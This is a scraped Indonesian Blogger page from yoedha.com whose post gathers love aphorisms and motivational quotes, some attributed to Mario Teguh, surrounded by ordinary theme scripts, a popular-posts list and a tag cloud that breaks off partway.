<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yoedha.com/' itemprop='url' style='display: block'>
<h1><img alt='Yoedha Com' height='48px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg24Odk48u_qOp-2utg1046_x0N95xjxA84ZjUcK35dDRV8fDLf4vB_zaDLTIDtXVXss6T4AytYkw_ggodESpnAfMkEoyQSRcg7bjTLfHF6At1tHWrGw-iourC-t2Xwqv1vQqrkZlC99jP-bcfGNafbedZE0dVvnYeodwr4OIEs5-hYTQvtrRaqZWY2F1Kj/s1600/Yoedha.png' style='display: block' width='278px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
<li><a class='youtube' href='http://' title='youtube'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='rss' href='http://' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yoedha.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.yoedha.com/p/blogpost-murah-berkualitas.html' itemprop='url'>Content Placement</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yoedha.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yoedha.com/search/label/Kata%20Mutiara' property='v:title' rel='v:url'>Kata Mutiara</a></span>
<brc>/</brc>
<span>Kumpulan Kata Mutiara Cinta</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kumpulan Kata Mutiara Cinta
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='11/28/2015 02:15:00 AM'>11/28/2015 02:15:00 AM</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html&title=Kumpulan Kata Mutiara Cinta' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html&title=Kumpulan Kata Mutiara Cinta' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html&title=Kumpulan Kata Mutiara Cinta' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHIvGx-_owA-YqLFBeM_UGIbrIpQOZWE1GYQu3RADuNXF4GBjoTZGppX3PfXFtMwMKPBcubtJ4F1Zkw_QdX1YA56cyBm7nDNKTVk7Cfsu9SelRSTSHcuQfMc60RJ50gZw2JLYRQxF0Wes/s200/KUMPULAN+KATA+MUTIARA+CINTA.jpg&description=Kumpulan Kata Mutiara Cinta' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7668482033558103236' itemprop='articleBody'>
<meta content='Kumpulan Kata Mutiara Cinta  merupakan sebuah galeri yang ada banyak sekali kata yang mungkin itu bisa menjadi bermanfaat untuk anda. Ya, se...' name='twitter:description'/>
<b>Kumpulan Kata Mutiara Cinta</b> merupakan sebuah galeri yang ada banyak sekali kata yang mungkin itu bisa menjadi bermanfaat untuk anda. Ya, sebuah Kumpulan Kata Mutiara Cinta yang yoedha rangkum pada beberapa pekan yang lalu. Agar bisa bermanfaat dan menjadikan harian kita penuh dengan cinta. Namun sebenarnya juga bukan hanya <a href="http://www.yoedha.com/">kata cinta</a>, akan tetapi lebih kepada menyemangati diri anda agar menjadi lebih baik lagi untuk hari esok. <br />
<br />
Pada dasarnya sesungguhnya kita bisa membuat sendiri tentang <a href="http://www.antarapost.com/2015/04/kata-kata-bijak.html">kata bijak</a> yang banyak sekali orang telah berikan. Dengan kita memahami dan mengambil sedikit tentang arti kata, maka sesungguhnya kita bisa menjabarkan dengan bahasa kita sendiri. Namun tidak kurang dan tidak lebih mari kita coba mengambil Kata Mutiara Persahabatan yang dibawakan oleh orang ternama. Lalu kita memperluas bahasanya dengan yang kita bisa. Dengan demikian maka bisa kita pastikan kata kata tersebut mampu membuat kita menjadi lebih bisa untuk membaginya kepada orang lain. <br />
<br />
Kita bisa melihat untuk contoh kata mutiaranya dibawah ini yang saya ambilkan dari sumber ternama bapak Mario Teguh, yang mana beliau memang sudah sangat ahli dalam mempelajari dan memberikan sebuah kata untuk orang lain. Bisa juga melihat artikel yang lain di Kata Kata Mutiara Motivasi agar anda lebih termotivasi kembali. <br />
<br />
Terkadang, memang dibutuhkan keberanian untuk berbantah untuk mengajukan pendapat, tapi juga dibutuhkan kepekaan untuk mengetahui waktu yang tepat untuk diam dan menyingkirkan diri rasa cinta kita kepada seorang yang kita cinta.<br />
<br />
Ketegasan untuk meneruskan kehidupan dengan orang dan di tempat yang lebih sesuai, sering merupakan penyelesaian bagi banyak masalah dalam hidup kita untuk mendapatkan yang terbaik dalam percintaan kita.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHIvGx-_owA-YqLFBeM_UGIbrIpQOZWE1GYQu3RADuNXF4GBjoTZGppX3PfXFtMwMKPBcubtJ4F1Zkw_QdX1YA56cyBm7nDNKTVk7Cfsu9SelRSTSHcuQfMc60RJ50gZw2JLYRQxF0Wes/s1600/KUMPULAN+KATA+MUTIARA+CINTA.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="151" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHIvGx-_owA-YqLFBeM_UGIbrIpQOZWE1GYQu3RADuNXF4GBjoTZGppX3PfXFtMwMKPBcubtJ4F1Zkw_QdX1YA56cyBm7nDNKTVk7Cfsu9SelRSTSHcuQfMc60RJ50gZw2JLYRQxF0Wes/s200/KUMPULAN+KATA+MUTIARA+CINTA.jpg" width="200" /></a></div>
Janganlah mengeluhkan kesulitan dalam masalah cinta karena sifat mereka, tanpa mensyukuri kebahagiaan yang telah mereka sebabkan selama ini bagi Anda sendiri.<br />
<br />
Pintu menuju hati lelaki adalah matanya. <br />
Wanita, tampillah secantik mungkin baginya. <br />
<br />
Pintu menuju hati wanita adalah telinganya. <br />
Lelaki, berbicaralah selembut mungkin kepadanya.<br />
<br />
<br />
Kata Mutiara Cinta Keren<br />
Habis manis sepah dibuang.<br />
Betul! Kita tidak makan sepah.<br />
<br />
Maka jadilah pribadi yang tak pernah habis manisnya,<br />
yang hangat di hati, yang merdu di dengar,<br />
yang menggembirakan kehadirannya,<br />
yang enak dilihat, yang mendamaikan bicaranya,<br />
dan yang bernilai perannya.<br />
<br />
Nah Mungkin hanya ada sedikit artikel tersebut yang dapat yoedha sampaikan kepada anda semua. Apabila ada kata yang salah yoedha meminta maaf, silahkan melihat artikel yang lain tentang Kata Kata Motivasi yang mungkin itu bisa menjadi lebih bermanfaat lagi. <br />
<div class="hreview">
Mungkin hanya ada sedikit coretan kecil tersebut yang bisa saya tuliskan pada <span class="item"><span class="fn">Kumpulan Kata Mutiara Cinta</span></span> dan silahkan juga apabila ada waktu untuk melihat artikel yang lain pada kategori Kata Mutiara yang telah saya update sebelumnya. Terimakasih atas kedatangan anda semuanya di blog <span class="reviewer">Yoedha Com</span>. Wassalamualaikum wr wb.<span class="rating">5.0</span></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Kumpulan Kata Mutiara Cinta</span>
<img alt='Kumpulan Kata Mutiara Cinta' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHIvGx-_owA-YqLFBeM_UGIbrIpQOZWE1GYQu3RADuNXF4GBjoTZGppX3PfXFtMwMKPBcubtJ4F1Zkw_QdX1YA56cyBm7nDNKTVk7Cfsu9SelRSTSHcuQfMc60RJ50gZw2JLYRQxF0Wes/s72-c/KUMPULAN+KATA+MUTIARA+CINTA.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Unknown</span>
        on 
        <span class='dtreviewed'>
11/28/2015 02:15:00 AM
<span class='value-title' title='11/28/2015 02:15:00 AM'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yoedha.com/search/label/Kata%20Mutiara' rel='tag'>
Kata Mutiara
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html&title=Kumpulan Kata Mutiara Cinta' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html&title=Kumpulan Kata Mutiara Cinta' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html&title=Kumpulan Kata Mutiara Cinta' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHIvGx-_owA-YqLFBeM_UGIbrIpQOZWE1GYQu3RADuNXF4GBjoTZGppX3PfXFtMwMKPBcubtJ4F1Zkw_QdX1YA56cyBm7nDNKTVk7Cfsu9SelRSTSHcuQfMc60RJ50gZw2JLYRQxF0Wes/s200/KUMPULAN+KATA+MUTIARA+CINTA.jpg&description=Kumpulan Kata Mutiara Cinta' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Kata Mutiara
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yoedha.com/2012/06/kata-minta-maaf-kumpulan-kata-kata.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Tidak ada komentar</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4188782148446530336?po=7668482033558103236&hl=id&saa=85391&origin=https://www.yoedha.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.yoedha.com/feeds/7668482033558103236/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>
<img alt='Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriozjIKM70x1chYaZf4LdDKRPj0Ti8BhVRa95qzmcrIF87JGdpQgeSpRdcvmxBcCnbjZyRnhUsie20GeL3ur1cn69_U-mr7gUCVmjtXh0ad52bugAQLeNIN5umVRA4KRDHsA1fJsxg8xhjSzTtaL15sDsNWYVk5lA2JNK7K14J2abCD_0JJSZMRpFtZDs/s72-w640-c-h428/Kaia%20Grand%20Wisata%20Bekasi%20dengan%20fasilitas%20lengkap.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>
<img alt='Pentingnya Relationship di Tempat Kerja' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiafVHmVt-gevMU6RIHqv8NUQcmN-Bj-qIsMFy2b2wIE8lT4BQSQrccxF0fzxFUPwhJMmfiDYaDJfjeJo2eyIqqhKrsjHVTiWjLMZ_kt4UC27m5I25KQdwgjBsVnW-m5WV0LQNXZ_JtnYN6MsFcOauOQhzIwSCTJmpMaNGzVjyd3RajDizaOaecuDg9ZJP1/s72-w640-c-h378/Pentingnya%20Relationship%20di%20Tempat%20Kerja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>Pentingnya Relationship di Tempat Kerja</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>
<img alt='Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h452/destinasi%20wisata%20korea%20selatan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>
<img alt='5 Kafe Jakarta dengan Menu Brunch yang Lezat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdjiyIhPL8lq9CCglaL0CCzNcMiC6lYitzhl7Q6t6NJecfITnC7Tqw60rBqH0pJqROoRERd3Iv44pRmDy3DmxcB_X3IAFrLBqgwgw9h6zsb3ZHvYCM8B7GiJoOj0PEC4MWat8N8PCMW-7Qfr3IwpRX7oOT2onoT4q09NDrwIkwM3tHHbjktXjiLH0nbQ14/s72-w640-c-h336/Rekomendasi%20Kafe%20Jakarta%20dengan%20Menu%20Brunch%20Lezat.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>5 Kafe Jakarta dengan Menu Brunch yang Lezat</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Android%20apps'>Android apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Anime'>Anime</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Artikel%20Remaja'>Artikel Remaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ASUS%20ZenFone'>ASUS ZenFone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bangunan'>Bangunan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Facebook'>Berita Facebook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Terbaru'>Berita Terbaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Blogger%20Jogja'>Blogger Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/BPJS'>BPJS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/branding'>branding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cemilan'>Cemilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cerpen%20Cinta'>Cerpen Cinta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/CFLD%20Indonesia'>CFLD Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Naskah'>Contoh Naskah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Pidato'>Contoh Pidato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Surat'>Contoh Surat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Desain%20Rumah'>Desain Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Drama%20Korea'>Drama Korea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Elektronik'>Elektronik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Followers%20Twitter'>Followers Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/FTV'>FTV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/game'>game</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Rambut'>Gaya Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gempa%20Aceh'>Gempa Aceh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Girl%20Band'>Girl Band</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gitar'>Gitar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gunung%20Padang'>Gunung Padang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Haji'>Haji</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Handphone'>Handphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Harga%20Blackberry'>Harga Blackberry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/harga%20smartphone'>harga smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hewan'>Hewan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hiburan'>Hiburan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hukum'>hukum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ikatan%20Cinta'>Ikatan Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jadwal'>Jadwal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jang%20Geun'>Jang Geun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jilbab%20Modern'>Jilbab Modern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kata%20Mutiara'>Kata Mutiara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kecantikan'>Kecantikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Konser%20Lady%20Gaga'>Konser Lady Gaga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Foto'>Kumpulan Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Jilbab'>Kumpulan Jilbab</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu'>Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu%20Kamseupay'>Lagu Kamseupay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Langsing%20Alami'>Langsing Alami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/laptop'>laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/LeeYongDae'>LeeYongDae</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lie%20to%20Me'>Lie to Me</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mainan%20Anak'>Mainan Anak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan%20Sehat'>Makanan Sehat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mandala%20Airlines'>Mandala Airlines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Media%20Sosial'>Media Sosial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Memory%20Card'>Memory Card</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menambah%20Followers'>Menambah Followers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menjadi%20Komputer'>Menjadi Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Misteri%20Piramida'>Misteri Piramida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Modem%20Smartfren'>Modem Smartfren</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Naskah%20Drama'>Naskah Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Nokia%20Lumia'>Nokia Lumia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/notebook%20terbaik'>notebook terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Novel'>Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Opini%20Blogging'>Opini Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pantun'>Pantun</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelajaran%20Terbaru'>Pelajaran Terbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelanggaran%20HAM'>Pelanggaran HAM</a>
</span>
<span class='label-size label-size-2'>
